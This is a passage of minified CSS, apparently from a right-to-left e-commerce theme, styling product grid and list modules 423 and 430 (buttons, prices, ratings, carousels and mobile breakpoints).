.stepper{display:none}.module-products-423 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-423 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-423 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn, .module-products-423 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-grid .product-thumb .btn-compare{display:none}.module-products-423 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-423 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-423 .product-grid .product-thumb .extra-group{display:block}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-423 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-423 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-423 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-423 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-423 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-423 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-423 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-423 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-423 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-423 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-423 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-423 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-423 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-423 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-423 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-423 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-423 .product-list .product-thumb
.caption{padding-right:20px}.module-products-423 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-423 .product-list .stat-1 .stats-label{display:inline-block}.module-products-423 .product-list .stat-2 .stats-label{display:inline-block}.module-products-423 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-423 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-423 .product-list .product-thumb .rating.no-rating{display:none}.module-products-423 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-423 .product-list .product-thumb .rating .fa-star, .module-products-423 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-423 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-423 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-423 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-423 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-423 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-423 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-423 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-423 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-423 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-423 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-423 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-423 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-423 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-423 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-423 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-423 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-423 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-423 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-423 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-423 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-423 .product-list .product-thumb .btn-cart.btn, .module-products-423 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-423 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-423 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-423 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-423 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-wishlist.btn, .module-products-423 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-423 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .extra-group{display:none}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-423 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-423 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-423 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-423 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-423 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-423 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-423 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-423 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-423 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-423 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-423 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-423 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-423 .swiper-buttons{display:none !important}.module-products-423 .nav-tabs{display:flex;justify-content:center}.module-products-423 .nav-tabs>li{flex-grow:0}.module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-423 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-423 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-423 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-423 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-423 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-423 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-423 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-430 .swiper-container{overflow:hidden}.module-products-430 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-430 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-430 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-430 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-430 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-430 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-430 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-430
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-430 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-430 .swiper-pagination>span+span{margin-right:8px}.module-products-430 .swiper-pagination>span{border-radius:3px}.module-products-430 .nav-tabs > li > a, .module-products-430 .nav-tabs > li.active > a, .module-products-430 .nav-tabs > li.active > a:hover, .module-products-430 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-430 .nav-tabs > li:hover > a, .module-products-430 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs > li.active > a, .module-products-430 .nav-tabs > li.active > a:hover, .module-products-430 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-430 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-430 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-430 .nav-tabs>li>a::before{font-size:18px}.module-products-430 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-430 .mobile .nav-tabs{overflow-x:scroll}.module-products-430 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-430 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-430 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-430 .tab-container::before{display:none}.module-products-430 .tab-content{padding-top:10px}.module-products-430 .tab-container{display:block}.module-products-430 .tab-container .nav-tabs{flex-direction:row}.module-products-430 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-430 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-430 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-430 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-430 .product-grid .product-thumb .image::before{height:500px}.module-products-430 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-430 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-430 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-430 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-430 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-430 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-430 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-430 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-430 .product-grid .stat-2 .stats-label{display:none}.module-products-430 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-430 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-430 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-430 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-430 .product-grid .product-thumb
.description{display:none}.module-products-430 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-430 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-430 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-430 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-430 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-430 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-430 .product-grid .product-thumb .button-group{justify-content:center}.module-products-430 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-430 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-430 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-430 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-430 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-430 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-430 .product-grid .product-thumb .btn-cart.btn, .module-products-430 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-430 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-grid .product-thumb
.stepper{display:none}.module-products-430 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-430 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-430 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn, .module-products-430 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-grid .product-thumb .btn-compare{display:none}.module-products-430 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-430 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-430 .product-grid .product-thumb .extra-group{display:block}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-430 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-430 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-430 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-430 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-430 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-430 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-430 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-430 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-430 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-430 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-430 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-430 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-430 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-430 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-430 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-430 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-430 .product-list .product-thumb
.caption{padding-right:20px}.module-products-430 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-430 .product-list .stat-1 .stats-label{display:inline-block}.module-products-430 .product-list .stat-2 .stats-label{display:inline-block}.module-products-430 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-430 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-430 .product-list .product-thumb .rating.no-rating{display:none}.module-products-430 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-430 .product-list .product-thumb .rating .fa-star, .module-products-430 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-430 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-430 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-430 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-430 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-430 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-430 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-430 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-430 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-430 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-430 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-430 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-430 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-430 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-430 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-430 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-430 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-430 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-430 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-430 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-430 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-430 .product-list .product-thumb .btn-cart.btn, .module-products-430 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-430 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-430 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-430 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-430 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-wishlist.btn, .module-products-430 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-430 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .extra-group{display:none}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-430 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-430 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-430 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-430 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-430 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-430 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-430 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-430 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-430 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-430 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-430 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-430 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-430 .swiper-buttons{display:none !important}.module-products-430 .nav-tabs{display:flex;justify-content:center}.module-products-430 .nav-tabs>li{flex-grow:0}.module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-430 .product-grid .product-thumb .name
